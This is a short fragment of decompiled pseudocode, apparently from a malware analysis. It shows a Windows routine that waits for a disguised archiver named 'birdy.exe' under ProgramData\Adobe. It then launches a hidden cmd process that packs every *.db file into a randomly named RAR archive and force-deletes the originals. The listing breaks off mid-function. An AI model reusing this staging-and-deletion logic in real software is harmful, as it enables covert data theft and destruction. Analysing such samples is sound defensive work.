 27 memset(&v10, 0, 0x103ui64);
28 v1 = getenv("ALLUSERSPROFILE");
29 lstrcpyA(&String1, v1);
30 PathAppendA(&String1, "Adobe");
31 PathAppendA(&String1, "birdy.exe");
32 v2 = getenv("ALLUSERSPROFILE");
33 lstrcpyA(&pszPath, v2);
34 PathAppendA(&pszPath, "Adobe");
35 PathAppendA(&pszPath, "Mobile");
36 if ( PathFileExistsA(&pszPath) ) // C:\\ProgramData\\Adobe\\Mobile
37 {
38 while ( 1 )
39 {
40 LABEL_5:
41 while ( 1 )
42 {
43 if ( (unsigned int)sub_180002330() )
44 {
45 memset(&Dst, 0, 0x104ui64);
46 v4 = getenv("ALLUSERSPROFILE");
47 lstrcpyA(&Dst, v4);
48 PathAppendA(&Dst, "UpdateStore");
49 PathAppendA(&Dst, "Modules");
50 v5 = (const CHAR *)sub_180001140(20);
51 PathAppendA(&Dst, v5);
52 lstrcatA(&Dst, ".rar");
53 if ( PathFileExistsA(&String1) )
54 break;
55 }
56 LABEL_9:
57 Sleep(0x7530u);
58 }
59 memset(&CommandLine, 0, 0x104ui64);
60 v17 = getenv("ALLUSERSPROFILE");
61 v6 = getenv("ALLUSERSPROFILE");
62 sprintf(&CommandLine, "cmd /c %s a -ep -V10M %s %s\\*.db & del /f /s /q %s\\*.db", &String1, &Dst, v6, v17);
63 GetStartupInfoA(&StartupInfo);
64 StartupInfo.wShowWindow = 0;
65 StartupInfo.hStdInput = 0i64;
66 StartupInfo.hStdOutput = 0i64;
67 StartupInfo.hStdError = 0i64;
68 StartupInfo.dwFlags = 1;
69 if ( CreateProcessA(0i64, &CommandLine, 0i64, 0i64, 1, 0x8000000u, 0i64, 0i64, &StartupInfo, &ProcessInformation) )
70 {
71 WaitForSingleObject(ProcessInformation.hProcess, 0xFFFFFFFF);
72 CloseHandle(ProcessInformation.hProcess);